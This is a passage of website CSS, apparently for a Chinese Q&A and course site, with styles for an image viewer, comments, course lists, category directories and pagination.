  float: left;
  margin: 10px;
}

.quiz-content .advertising-position a img {
  width: 310px;
}

.quiz-content .division {
  margin-top: 20px;
}

.quiz-content #jquery-fullsizable {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 999;
}

.quiz-content #jquery-fullsizable #fullsized_image_holder img {
  display: block;
  margin: 0 auto;
}

.quiz-content #fullsized_go_prev,
.quiz-content #fullsized_go_next {
  position: absolute;
  top: 40%;
  display: block;
  width: 32px;
  height: 126px;
}

.quiz-content #fullsized_open,
.quiz-content #fullsized_close,
.quiz-content #fullsized_fullscreen {
  position: absolute;
  top: 0;
  display: block;
  width: 32px;
  height: 32px;
}

.quiz-content #fullsized_go_prev {
  left: 0;
  background: url(/www/html/new-answer/img/jquery-fullsizable.png);
}

.quiz-content #fullsized_go_next {
  right: 0;
  background: url(/www/html/new-answer/img/jquery-fullsizable.png) -32px 0;
}

.quiz-content #fullsized_open {
  display: none;
  right: 40px;
  background: url(/www/html/new-answer/img/jquery-fullsizable.png);
  background-position: -96px -64px;
}

.quiz-content #fullsized_close {
  right: 0;
  background: url(/www/html/new-answer/img/jquery-fullsizable.png) -64px 0;
}

.quiz-content #fullsized_fullscreen {
  right: 40px;
  background: url(/www/html/new-answer/img/jquery-fullsizable.png) -96px 0;
}

.related-articles{
  width: 1300px;
  /* height: 174px; */
  background: #FFFFFF;
  border-radius: 4px;
  padding:23px 20px 00px 20px;
  margin:auto;
  box-sizing: border-box;
  margin-top: 20px;
  margin-bottom: 15px;
}

.related-articles .related-title span{
  display: inline-block;
  font-size: 16px;
  color: #333333;
  line-height: 1;
  cursor: pointer;
  position: relative;
  margin-right: 37px;
}

.related-articles .related-title span:first-child::after {
  content: ''; 
  position: absolute;
  right:-19px;
  bottom: 0;
  width: 1px;
  height: 14px;
  background-color: #dcdcdc;
}
.related-articles .related-title span.active{
  color: #3BC66F;
}
.related-articles .related-title {
  padding-bottom: 15px;
  border-bottom:1px solid #eeeeee;
}
.related-articles .related-list ul{
  padding-top:20px ;
  display: none;
}
.related-articles .related-list ul:first-child{
  display: block;
}
.related-articles .related-list ul li{
  float: left;
  margin-right: 20px;
  width: 162px;
  margin-bottom: 20px;
  line-height: 1;
}
.related-articles .related-list ul li:nth-of-type(7n){
  margin-right: 0px;
}
.related-articles .related-list ul li>a{
  display: inline-block;
  line-height: 1;
  max-width: 162px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #999999;
}
.related-articles .related-list ul li>a:hover{
  color:#3BC66F;
}

.answer-con-test img{
  max-width: 600px;
}

.all-solle{
  max-height: 310px;
  border-radius: 4px;
  box-sizing: border-box;
  margin-top: 20px;
  overflow: hidden;
  transition: all 0.5s
}
.all-solle .commentary-soft-memo{
  font-size: 14px;
  color: #666;
  word-wrap:break-word;
  word-break:break-all;
  line-height: 22px;
}

.answ-five .all-solle .commentary-soft-memo{
  margin-top: 20px;
}
.commentary-sell-all{
  text-align: center ;
  display: none;
}
.commentary-sell-all .commentary-sell-btn{
  display: inline-block;
  font-size: 14px;
  color: #666666;
  cursor: pointer;
  line-height: 50px;
}


.commentary-sell-all .commentary-sell-btn:hover{ 
  color: #3BC66F;
}

.commentary-sell-all .commentary-sell-btn i{
  border: solid #666666;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 3px;
  margin-left: 3px;
  transform: rotate(45deg);
  vertical-align: 3px;
}
.commentary-sell-all .commentary-sell-btn i.icon-upper {
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  vertical-align: -1px
}

.commentary-sell-all .commentary-sell-btn:hover i{
  color: #3BC66F;
 
}

/* 重写查看更多 */
.commentary-sell-all .sell-more{
  width: 104px;
  height: 28px;
  margin-top: 16px;
  color:#3BC66F;
  line-height: 30px;
  border: 1px solid #3BC66F;
  border-radius: 14px;
  
}


.commentary-sell-all .sell-more i{
  border: solid #3BC66F;
  border-width: 0 1px 1px 0;
}



#jquery-fullsizable {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 999;
}

#jquery-fullsizable #fullsized_image_holder img {
  display: block;
  margin: 0 auto;
}

#fullsized_go_prev,
#fullsized_go_next {
  position: absolute;
  top: 40%;
  display: block;
  width: 32px;
  height: 126px;
}

#fullsized_open,
#fullsized_close,
#fullsized_fullscreen {
  position: absolute;
  top: 0;
  display: block;
  width: 32px;
  height: 32px;
}

#fullsized_go_prev {
  left: 0;
  background: url(/www/html/answer/img/jquery-fullsizable.png);
}

#fullsized_go_next {
  right: 0;
  background: url(/www/html/answer/img/jquery-fullsizable.png) -32px 0;
}

#fullsized_open {
  display: none;
  right: 40px;
  background: url(/www/html/answer/img/jquery-fullsizable.png);
  background-position: -96px -64px;
}

#fullsized_close {
  right: 0;
  background: url(/www/html/answer/img/jquery-fullsizable.png) -64px 0;
}

#fullsized_fullscreen {
  right: 40px;
  background: url(/www/html/answer/img/jquery-fullsizable.png) -96px 0;
}
/* .related-model-advertisement{
  margin-top:38px;
} */
.related-model-advertisement img{
    margin-top:20px;
   width: 100%;
}

/* 问答样式 */

.comment-content-wrap {
  background-color: #fff;
  border-radius: 4px;
  width: 100%;
  border-top: 1px solid #eee;
  padding: 20px 0;
}
.comment-item {
  padding: 0 20px;
  /* padding: 30px 0; */
  /* border-bottom: 1px solid #eee; */
  zoom: 1;
}
.ask-content-textarea {
  margin: 14px 0;
}
.ask-content-textarea .ask-content-inner {
  line-height: 20px;
  color: #333;
  max-height: 120px;
  overflow: hidden;
  word-break: break-all;
  text-align: left;
}
.no-comment .ask-content-edit a {
  font-size: 16px;
  color: #5597ff;
}
.ask-content-edit a {
  font-size: 16px;
  color: #5597ff;
}
.quiz-content .quiz-content-subject .quiz-fl-article .no-comment .ask-content-edit p {
  line-height: 24px;
  font-size: 16px;
  color:#333;
  margin-top: 0;
}
.comment-item:after {
  display: block;
  content: "";
  clear: both;
  visibility: hidden;
  height: 0
}

.comment-item:last-child {
  border-bottom: none;
}

.comment-item .comm-avatar {
  width: 50px;
  float: left;
}

.comment-item .comm-avatar .head {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}

.comment-item .comm-avatar .span-laber {
  position: relative;
  right: 10px;
  top: -4px;
  display: none;
  text-align: center;
  font-size: 12px;
  color: #fff;
  width: 65px;
  height: 19px;
  line-height: 19px;
  border-radius: 10px;
}

.comment-item .comm-avatar .laber-fade {
  display: inline-block;
  background: #ee4646;
}

.comment-item .comm-avatar .laber-hide {
  display: inline-block;
  background: #d3d3d3;
}

.comm-container {
  width: 766px;
  margin-left: 13px;
  float: left;
}

.comm-container .comm-user {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.comm-container .comm-user .comm-username {
  display: inline-block;
  color: #999;
  font-weight: 700;
  font-size: 14px;
  margin-right: 9px;
}
.comm-container .comm-tips {
  font-size: 12px;
  color: #999999;
}

.comm-container .comm-user .comm-username .i-xing {
  position: relative;
  top: 2px;
  width: 116px;
  height: 16px;
  margin-left: 4px;
  display: inline-block;
}

.comm-container .comm-user .comm-username .i-xing-1 {
  background: url(/yutu/images/soft/star_sprites.png) -10px -10px;
}

.comm-container .comm-user .comm-username .i-xing-2 {
  background: url(/yutu/images/soft/star_sprites.png) -10px -46px;
}

.comm-container .comm-user .comm-username .i-xing-3 {
  background: url(/yutu/images/soft/star_sprites.png) -146px -46px;
}

.comm-container .comm-user .comm-username .i-xing-4 {
  background: url(/yutu/images/soft/star_sprites.png) -10px -82px;
}

.comm-container .comm-user .comm-username .i-xing-5 {
  background: url(/yutu/images/soft/star_sprites.png) -146px -10px;
}

.comm-container .comm-user .vip-icon-lists {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.comm-container .comm-user .vip-icon-lists>img {
  margin: 0 5px;
}

.comm-container .comm-user .comm-time {
  display: inline-block;
  font-size: 12px;
  color: #999;
}

.comm-container .comm-content {
  margin-top: 12px;
  word-break: break-all;
}

.comm-container .comm-content p {
  word-break: break-all;
  font-size: #666;
  font-size: 14px;
}

.comm-container .comm-content img {
  max-width: 100%;
}

.comm-container .expand-wrap {
  font-size: 14px;
  color: #999;
  text-align: left;
  margin-top: 15px;
}

.comm-container .expand-wrap .expand-answer {
  cursor: pointer;
  display: inline-block
}

.comm-container .expand-wrap .expand-answer:hover {
  color: #ffd100
}

.comm-container .fold-answer {
  display: none;
  margin-top: 15px;
  text-align: center
}

.comm-container .fold-answer>p {
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  color: #999
}

.comm-container .fold-answer>p:hover {
  color: #ffd100
}
/* 详情课程列表 */
.answers-list{
  margin: 20px 0 0px -20px;
}

.answers-list.clearfix>li .cover-img,.answers-list.clearfix>li .cover-img .main-course-img{
  width: 218px;
  height: 154px;
}
.answers-list.clearfix>li {
  width: 217px;
  margin-bottom: 0;
}
.answers-list.clearfix>li .cover-img .hover-wrap{
  height: 154px;
  line-height: 154px;
  z-index:1;
}
.course-wrap.clearfix>li .cover-img .hover-wrap .icon-play{
  background-size:100% 100%; 
  display: inline-block;
  width: 40px;
  height: 40px;
}
.course-wrap.clearfix>li .course-info{
  padding: 14px;
}
.course-wrap.clearfix>li .course-info .title, .course-wrap.clearfix>li .course-info .title-double{
  font-size: 15px;
  max-width: 191px;
}
.popular-courses .courses-list-right.software-list li {
  padding: 13px 15px;
  border-radius: 4px;
  border: 1px solid #EEEEEE;
  cursor: pointer;
}
.popular-courses .courses-list-right.software-list li:hover .courses-right a{
  color: #fff;
}
.popular-courses .courses-list-right li .courses-right .label-time-free{
  margin-bottom: 21px;
  font-size: 12px;
  color: #999999;
  line-height: 1;
}
.popular-courses .courses-list-right li .courses-right .label-time-free>span{
  margin-right: 15px;
}
.popular-courses .courses-list-right li .courses-right .label-time-free>span:last-child{
  margin-right: 0;
}
.time-remaining .js-time-text>span{
color: rgba(240, 70, 70, 1);

}
.popular-courses .courses-list-right li .courses-right .courses-time-free{
  color: #F04646;
  font-size: 14px;
  line-height: 1;
}
.popular-courses .courses-list-right li .courses-right .courses-time-free.vip-free{
  color: #1ABC9C;

}
.popular-courses .courses-list-right.software-list li:hover .courses-right .label-look span{
  color: #fff;
}
.popular-courses .courses-list-right.software-list li .courses-right .label-look{
  line-height: 1;
  margin-bottom: 0;
}
.popular-courses .courses-list-right.software-list li .courses-right .label-look span:last-child{
  margin-left: 0;
}
.popular-courses .courses-list-right.software-list li .courses-right a{
  margin-bottom: 10px;
  margin-top:3px ;
}
.popular-courses .courses-list-right.software-list li .course-img-left img{
  width: 44px;
  height: 44px;
  border-radius: 4px;
}

.relevant-recommend.www-recommend-list>li .answer-content .answer-content-titel>a{
  line-height: 37px;
}
.relevant-recommend.www-recommend-list>li .answer-content .answer-content-titel>a.fl:hover{
  color: #666;
  cursor: inherit;
}

.relevant-recommend .soft-memo .related-list{
  padding-bottom: 0;
}
.relevant-recommend .soft-memo .clearfix li{
  float: left;
  margin-right: 20px;
  width:250px;
  margin-bottom: 18px;
  line-height: 1;
}
.relevant-recommend {
  margin-top: 30px;
  border-top: 1px solid #EEEEEE;
}
.relevant-recommend .soft-memo .clearfix li:nth-of-type(3n){
  margin-right: 0;
}
.relevant-recommend .soft-memo .clearfix li>a {
  display: inline-block;
  line-height: 1;
  max-width: 250px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;
  color: #666666;
}
.relevant-recommend .soft-memo .clearfix li>a:hover{
  color: #3BC66F;
}
.quiz-content .quiz-content-subject .quiz-fl-article .software.answers-relevant{
  padding: 24px 20px;

}
.rele-img{
  display: block;
  width: 120px;
  height: 85px;
  border-radius: 4px;
  overflow: hidden;
  margin-right: 15px;
  
}
.rele-img img{
  width: 100%;
  height: 100%;
}
.rele-title{
  display: block;
  font-size: 20px;
  font-weight: bold;
  color: #333333;
  line-height: 1;
  max-width: 500px;
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow:ellipsis;
  white-space: nowrap;
  transition: all 0.3s;
  padding-top: 10px;
}
.rele-title:hover{
  color: #1ABC9C;
}
.rele-info{
  width: 552px;
  font-size: 14px;
  color: #666666;
  font-weight: 400;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  
  line-height: 22px;
}
.course-wrap>li .course-info .label-group{
  margin-top: 10px;
}
.course-wrap>li .course-info .textarea-author{
  margin-top: 14px;
}
.rele-label{
  line-height: 1;
  margin-bottom: 15px;
}
.rele-label>span{
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 1;
  margin-right: 20px;
}
.rele-operation{
  padding-left: 20px;
  height: 101px;
  border-left: 1px solid #EEEEEE;
}
.rele-operation .rele-sign{
  font-size: 14px;
  color: #666666;
  line-height: 1;
  margin-bottom: 14px;
}
.rele-operation .rele-score{
  line-height: 1;
  font-size: 14px;
  color: #666666;
  margin-bottom: 15px;
}
.rele-operation .rele-score>span{
  font-size: 24px;
  color: #DE505A;
  font-weight: 500;
}
.rele-operation .rele-free-trial{
  display: block;
  width: 168px;
  height: 40px;
  background: #1ABC9C;
  border-radius: 4px;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  color: #FFFFFF;
  transition: all 0.3s;
}
.rele-operation .rele-free-trial:hover{
  background: rgba(26, 188, 156, .7);
}
/* .www-recommend-list>li.insert-curriculum .answer-quantity{
  background-color: #fff;
  padding-top: 0;
} */
.insert-curriculum .answer-quantity img{
  width: 100%;
  height: 100%;
  border-radius: 4px;
}
.www-recommend-list>li.insert-curriculum .answer-content .answer-content-titel{
  /* line-height: 1;
  margin-bottom: 34px;
  height: 20px; */
}
.www-recommend-list>li.insert-curriculum .answer-content .answer-content-titel>a {
  font-size: 16px;
  font-weight: bold;
  line-height: 1;
  color: #333333;
}
.www-recommend-list>li.insert-curriculum .answer-content .rele-img{
  width: 200px;
  height: 142px;
  border-radius: 4px;
}
.www-recommend-list>li.insert-curriculum .answer-content .rele-info{
  width: 600px;
  -webkit-line-clamp: 3;
}
.www-recommend-list>li.insert-curriculum .answer-content .answer-content-desc{
  font-size: 12px;
  color: #999999;
  line-height: 1;
}
/*# sourceMappingURL=details.css.map */
/* 问答样式 */

.comment-content-wrap {
  background-color: #fff;
  border-radius: 4px;
  width: 100%;
  border-top: 1px solid #eee;
  padding: 20px 0;
}
.comment-item {
  padding: 0 20px;
  /* padding: 30px 0; */
  /* border-bottom: 1px solid #eee; */
  zoom: 1;
}
.comment-item .item-head {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ask-content-textarea {
  margin: 16px 0 12px;
}
.ask-content-textarea .ask-content-inner {
  color: #333;
  max-height: 120px;
  overflow: hidden;
  word-break: break-all;
  font-size: 14px;
  line-height: 22px;
}
.no-comment .ask-content-edit a {
  font-size: 16px;
  color: #5597ff;
}
.ask-content-edit a {
  font-size: 16px;
  color: #5597ff;
}
.quiz-content .quiz-content-subject .quiz-fl-article .no-comment .ask-content-edit p {
  line-height: 24px;
  font-size: 16px;
  color:#333;
  margin-top: 0;
}
.comment-item:after {
  display: block;
  content: "";
  clear: both;
  visibility: hidden;
  height: 0
}

.comment-item:last-child {
  border-bottom: none;
}

.comment-item .comm-avatar {
  width: 50px;
  float: left;
}

.comment-item .comm-avatar .head {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}

.comment-item .comm-avatar .span-laber {
  position: relative;
  right: 10px;
  top: -4px;
  display: none;
  text-align: center;
  font-size: 12px;
  color: #fff;
  width: 65px;
  height: 19px;
  line-height: 19px;
  border-radius: 10px;
}

.comment-item .comm-avatar .laber-fade {
  display: inline-block;
  background: #ee4646;
}

.comment-item .comm-avatar .laber-hide {
  display: inline-block;
  background: #d3d3d3;
}

.comm-container {
  width: 766px;
  margin-left: 13px;
  float: left;
}

.comm-container .comm-user {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: start;
  margin-bottom: 8px;
}

.comm-container .comm-user .comm-username {
  display: inline-block;
  color: #333333;
  font-weight: 700;
  font-size: 14px;
  margin-right: 23px;
}

.comm-container .comm-user .comm-username .i-xing {
  position: relative;
  top: 2px;
  width: 116px;
  height: 16px;
  margin-left: 4px;
  display: inline-block;
}

.comm-container .comm-user .comm-username .i-xing-1 {
  background: url(/yutu/images/soft/star_sprites.png) -10px -10px;
}

.comm-container .comm-user .comm-username .i-xing-2 {
  background: url(/yutu/images/soft/star_sprites.png) -10px -46px;
}

.comm-container .comm-user .comm-username .i-xing-3 {
  background: url(/yutu/images/soft/star_sprites.png) -146px -46px;
}

.comm-container .comm-user .comm-username .i-xing-4 {
  background: url(/yutu/images/soft/star_sprites.png) -10px -82px;
}

.comm-container .comm-user .comm-username .i-xing-5 {
  background: url(/yutu/images/soft/star_sprites.png) -146px -10px;
}

.comm-container .comm-user .vip-icon-lists {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.comm-container .comm-user .vip-icon-lists>img {
  margin: 0 5px;
}

.comm-container .comm-user .comm-time {
  font-size: 14px;
  color: #999999;
}

.comm-container .comm-content {
  margin-top: 12px;
  word-break: break-all;
}

.comm-container .comm-content p {
  word-break: break-all;
  font-size: #666;
  font-size: 14px;
}

.comm-container .comm-content img {
  max-width: 100%;
}

.comm-container .expand-wrap {
  font-size: 14px;
  color: #999;
  text-align: left;
  margin-top: 15px;
}

.comm-container .expand-wrap .expand-answer {
  cursor: pointer;
  display: inline-block
}

.comm-container .expand-wrap .expand-answer:hover {
  color: #ffd100
}

.comm-container .fold-answer {
  display: none;
  margin-top: 15px;
  text-align: center
}

.comm-container .fold-answer>p {
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  color: #999
}

.comm-container .fold-answer>p:hover {
  color: #ffd100
}


.course-item{
  width: 100%;
  margin-top: 20px;
}
.course-item .course-ul{
  width: 100%;
  margin-bottom: 20px;
}
.course-item .course-ul li{
  width: 217px;
  height: 212px;
  -webkit-transition: all .5s;
  transition: all .5s;
  float: left;
  margin-left: 20px;
}
.course-item .course-ul li:first-child{
  margin-left: 0;
}
.course-item .course-ul li .item-link{
  width: 217px;
  height: 154px;
  display: block;
}
.course-ul li .item-link .cover-img{
  width: 217px;
  height: 154px;
  overflow: hidden;
  position: relative;
} 
.course-ul li .item-link .cover-img:hover .main-course-img {
  transform: scale(1.1);
}
.course-ul li .item-link .cover-img:hover .hover-wrap {
  opacity: 1;
}
.course-ul li .item-link .cover-img:hover .hover-wrap .icon-play{
  transform: scale(0.9);
} 
 
.course-ul li .item-link .cover-img .main-course-img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all .5s;
    transition: all .5s;
    pointer-events: none;
    border-radius: 4px 4px 0px 0px;
}
.course-ul li .item-link .cover-img .hover-wrap{
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  z-index: 11;
  height: 154px;
  line-height: 154px;
  text-align: center;
  -webkit-transition: all .5s ease-out 0s;
  transition: all .5s ease-out 0s;
  -webkit-box-shadow: 0 1px 4px 0 rgb(0 0 0 / 6%);
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 6%);
  border-radius: 4px 4px 0 0;
  background-color: rgba(0,0,0,.5);
}
.course-ul li .item-link .cover-img .hover-wrap .icon-play{
  vertical-align: middle;
  background: url('/www/html/new-answer/img/play.png');
  display: inline-block;
  width: 60px;
  height: 60px;
  -webkit-transition: all .5s;
  transition: all .5s;
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}

.course-ul li .infos{
  width: 100%;
  box-sizing: border-box;
  padding: 10px 15px;
  height: 58px;
  background: #fff;
  border-radius: 0px 0px 4px 4px;
}
.course-ul li .infos .coures-name{
  font-size: 14px;
  font-weight: 400;
  color: #666;
  line-height: 14px;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.course-ul li:hover{
  box-shadow: 0px 0px 30px 5px rgb(0 0 0 / 6%);
}
.course-ul li:hover .infos .coures-name{
  color: #3BC66F;
}

.gire-list{
  width: 100%;
  margin-top: 10px;
  background: #fff;
  border-radius: 4px;
  box-sizing: border-box;
  padding: 15px 20px 5px;
}
.gire-list li{
  width: 281px;
  margin-bottom: 5px;
  float: left;
  margin-right: 20px;  
}
.gire-list li:nth-of-type(3n){
  margin-right: 0;
}
.gire-list .gire-item{
  /* border: 1px solid #EEEEEE; */
  width: 281px;
  height: 22px;
  line-height: 22px; 
  box-sizing: border-box;
  padding: 0 13px;
  font-size: 12px;
  font-weight: 400;
  color: #666666;
  background: #fff;
  display: inline-block;
  border-radius: 20px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

/* .gire-list li .gire-item:hover{
  border: 1px solid #3BC66F;
} */
.gire-list .gire-item .icon-play{
  display: inline-block;
  width: 18px;
  height: 18px;
  background: url(/www/html/new-answer/img/icon-directory.png) -101px -10px;
  vertical-align: middle;
  margin-top: -2px;
}
.gire-list .gire-item span{
  margin-left: 3px;
}
.gire-list li:hover .gire-item{
  color:#3BC66F;
  /* box-shadow: 0px 0px 30px 5px rgb(0 0 0 / 6%); */
}


/* 课程列表重写 */
.details-course .course-wrap>li:hover .course-info .title{
  color: #3BC66F;
}

.details-course .course-wrap>li .course-info .title{
  max-width: 194px;
  height: 40px;
  font-size: 14px;
  padding: 0 14px;
  font-weight: 400;
  color: #333;
  white-space:pre-line;
  word-wrap:break-word;
  word-break:normal; 
  line-height: 40px;
  overflow:hidden; 
  text-overflow:ellipsis;
  white-space: nowrap; 
}
.details-course .course-wrap>li .course-info .textarea-author{
  margin-top: 8px;
}

/* 分类目录 */
.classification-directory{
  width: 1300px;
  margin:20px auto 50px;
  padding: 40px 20px;
  background: #FFFFFF;
  box-sizing: border-box;
  border-radius: 4px;
}
.classification-directory .class-item-dere{
  width: 300px;
  float: left;
  margin-right: 20px;
}
.classification-directory .class-item-dere:last-child{
  margin-right: 0px;
}
.classification-directory .class-item-dere .class-item-name{
  line-height: 1;
  color: #333333;font-weight: 400;
  font-size: 24px;
  position: relative;
  padding-left: 33px;
  margin-bottom: 23px;
  display: block;
}
.classification-directory .class-item-dere .class-item-name i{
  display: inline-block;
  position: absolute;
  left: 0;
}
.classification-directory .class-item-dere .class-item-name i.icon-direvtory1{
  width: 24px; height: 24px;
  background: url(/www/html/new-answer/img/icon-directory.png) -56px -55px;
}
.classification-directory .class-item-dere .class-item-name i.icon-direvtory2{
  width: 26px; height: 25px;
  background: url(/www/html/new-answer/img/icon-directory.png) -10px -10px;
}
.classification-directory .class-item-dere .class-item-name i.icon-direvtory3{
  width: 25px; height: 25px;
  background: url(/www/html/new-answer/img/icon-directory.png) -56px -10px;
}
.classification-directory .class-item-dere .class-item-name i.icon-direvtory4{
  width: 26px; height: 24px;
  background: url(/www/html/new-answer/img/icon-directory.png) -10px -55px;
}
.classification-directory .class-item-dere .label-content a{
  display: inline-block;
  width: 82px;
  height: 24px;
  line-height: 24px;
  background: #F3F3F3;
  border-radius: 4px;
  text-align: center;
  float: left;
  margin-right: 10px;
  color: #666666;
  font-size: 14px;
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow:ellipsis;
  white-space: nowrap;
}
.classification-directory .class-item-dere .label-content a:hover{
  color: #FFFFFF;
  background: #3BC66F;
}
.classification-directory .class-item-dere .label-content a:nth-of-type(3n){
  margin-right: 0;
}
.four-textImgs-design{
  margin-top: 20px;
}
.four-textImgs-design a{
  display: inline-block;
  width: 300px;
  float: left;
  margin-right: 20px;
}
.four-textImgs-design a:last-child{
  margin-right: 0;
}
.four-textImgs-design a img{
  width: 100%;
}
/* .right-focus{
  margin-top: 20px;
} */
.software-content{
  background: #FFFFFF;
  border-radius: 4px;
  height: 91px;
  margin-top: 16px;
  padding-top: 15px;
  box-sizing: border-box;
  
}
.software-content a{
  display: inline-block;
  float: left;
  text-align: center;
  width: 132px;
}
.software-content a img{
  display: inline-block;
  width: 36px;
  height: 36px;
  margin-bottom: 11px;
}
.software-content a .soft-name{
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  color: #666666;
}
.software-content a:hover .soft-name{
  color: #3bc66f;
}

.pagination2 li{
  border-bottom: none !important;
}
.pagination2 li>a, .pagination2 li>span{
      padding: 0 14px;
			width: fit-content;
			height: 36px;
			line-height: 36px;
			color: #999999;
			border: 1px solid #E5E5E5;
			border-radius: 4px;
}

.quiz-content-subject .pagination2 li>a:hover{
  border: 1px solid #3BC66F;
  color: #3BC66F;
  background: transparent;
}
.pagination2 li .active>span{
  border: 1px solid #3BC66F;
  color: #3BC66F;
}
.overflowCom{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.quiz-content .new-related-issues .answ-tit{
  margin-bottom: 0;
}
.quiz-content .quiz-content-subject .quiz-fl-article .new-related-issues li{
  margin-bottom: 0;
  padding: 19px 0 14px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .new-related-issues .pagination{
  margin-bottom: 18px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .new-related-issues .pagination li{
  margin-bottom: 0;
  padding-top: 10px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .new-related-issues .commentary-content .commentary-btn-operation{
  margin: 16px 0 10px;
}


.video-item a{
  position: relative;
  display: block;
}
.video-item .bfan-b{
  background: url('https://img.3d66.com/new-admin//play.png') center no-repeat;
  width: 92px;
  height: 92px;
  cursor: pointer;
  position: absolute;
  top: 56px;
  left: 50%;
  margin-left: -46px;
}blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul{margin:0;padding:0}a,b,body,button,dd,div,dl,dt,em,form,h1,h2,h3,h4,header,input,li,p,span,textarea,ul{margin:0;padding:0;border:0;vertical-align:baseline}body{font-family:Microsoft Yahei,Helvetica,Arial,sans-serif;font-size:14px;color:#333}em,h1,h2,h3,h4,h5,h6,i{font-weight:400;font-style:normal}table{border-collapse:collapse;border-spacing:0}abbr,fieldset,img{border:0}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:400}li,ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}legend{color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}img{max-width:100%;height:auto;vertical-align:middle;display:inline-block}button,input,select,textarea{outline:none;font-family:Microsoft Yahei,Helvetica,Arial,sans-serif;font-size:14px;color:#333}input::-ms-clear,input::-ms-reveal{display:none}input::-moz-placeholder,textarea::-moz-placeholder{color:#999;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}button{cursor:pointer}textarea{resize:none;overflow:auto}a:focus{outline:none}@font-face{font-family:iconfont;src:url(/softv2/fonts/iconfont.eot?v=3);src:url(/softv2/fonts/iconfont.eot?v=3#iefix) format("embedded-opentype"),url(/softv2/fonts/iconfont.svg?v=3#iconfont) format("svg"),url(/softv2/fonts/iconfont.woff?v=3) format("woff"),url(/softv2/fonts/iconfont.woff2?v=3) format("woff2"),url(/softv2/fonts/iconfont.ttf?v=3) format("truetype")}.iconfont{font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:.2px;-moz-osx-font-smoothing:grayscale}body{background-color:#f5f6f7}a{color:#333;text-decoration:none}a:hover{color:#999}a:active,a:hover{outline:0}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-center{text-align:center}[v-cloak]{display:none!important}.bottom-link-box a:hover{color:#666}.cnzz{display:none}.course-box .a-link{width:100%;height:100%;position:absolute;z-index:2}esred{color:#ee564f}.clearfix{zoom:1}.clearfix:after{display:block;clear:both;content:"";visibility:hidden;height:0}.limit-content{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.container{position:relative;width:1300px;margin:0 auto}body,html{min-width:1300px}@-webkit-keyframes anim-out{0%{width:0}to{width:100%}}@keyframes anim-out{0%{width:0}to{width:100%}}@-webkit-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}@keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}@-webkit-keyframes rotateAni{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes 